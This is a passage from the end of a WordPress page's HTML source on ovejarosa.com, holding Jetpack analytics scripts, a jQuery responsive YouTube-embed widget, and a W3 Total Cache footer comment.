		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-20 18:29:35 by W3 Total Cache
-->